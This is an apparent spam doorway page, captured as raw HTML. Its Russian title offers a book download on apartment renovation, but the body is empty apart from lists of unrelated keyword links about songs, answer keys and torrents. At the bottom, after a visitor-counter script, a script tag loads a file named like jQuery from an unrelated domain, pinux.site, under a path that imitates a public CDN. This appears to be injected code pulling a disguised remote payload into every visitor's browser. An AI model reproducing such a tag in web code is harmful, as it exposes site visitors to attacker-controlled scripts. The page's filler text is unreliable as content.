

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-skachat-knigu-remont-kvartiry-s-nulya.html
body_size: 1927
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу ремонт квартиры с нуля - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу ремонт квартиры с нуля</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-skachat-pesnyu-e-ron-don-don-original.html">Скачать песню э рон дон дон оригинал</a></li>
                                <li><a href="jrh-kniga-iz-seriala-violetta.html">Книга из сериала виолетта</a></li>
                                <li><a href="jrh-italyanskiy-vnutrenniy-dvorik-5-bukv.html">Итальянский внутренний дворик 5 букв</a></li>
                                <li><a href="jrh-raspisanie-teplohoda-kazan-nizhniy-uslon.html">Расписание теплохода казань нижний услон</a></li>
                                <li><a href="jrh-francuzskie-masterskie-blyu-de-blank.html">Французские мастерские блю де бланк</a></li>
                                <li><a href="jrh-pesni-skachat-natali-besplatno.html">Песни скачать натали бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-reshebnik-algebra-kolmogorov-10-11-klass-onlayn.html">Решебник алгебра колмогоров 10 11 класс онлайн</a></li>
                                            <li><a href="jrh-skachat-knigi-dlya-nokia-lyumiya-630.html">Скачать книги для нокиа люмия 630</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-shema-vyazannogo-svitera-dlya-devushki.html">Схема вязанного свитера для девушки</a></li>
                                            <li><a href="jrh-slushat-pesnyu-my-s-toboy-vmeste-minusovka.html">Слушать песню мы с тобой вместе минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-univers-sandboks.html">Универс сандбокс</a></li>
                                            <li><a href="jrh-most-vanted-s-russkimi-mashinami-s-torrenta.html">Мост вантед с русскими машинами с торрента</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-shablony-ladoshek-dlya-podelok.html">Шаблоны ладошек для поделок</a></li>
                                            <li><a href="jrh-luchshie-pesni-fabriki-zvezd-skachat-besplatno.html">Лучшие песни фабрики звезд скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
